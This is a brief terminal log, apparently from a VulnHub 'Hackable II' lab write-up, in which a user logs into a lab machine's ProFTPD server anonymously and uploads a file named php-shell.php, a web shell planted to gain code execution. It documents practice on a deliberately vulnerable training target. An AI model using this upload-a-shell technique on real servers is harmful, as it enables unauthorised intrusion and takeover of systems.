 ┌─[a7@Parrot]─[~/Desktop/vulnHub/HackableII]
└──╼ $ftp $ip
Connected to 192.168.56.8.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.56.8]
Name (192.168.56.8:a7): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-shell.php
local: php-shell.php remote: php-shell.php
200 PORT command successful
150 Opening BINARY mode data connection for php-shell.php
226 Transfer complete
5494 bytes sent in 0.00 secs (63.8962 MB/s)
ftp> exit
221 Goodbye.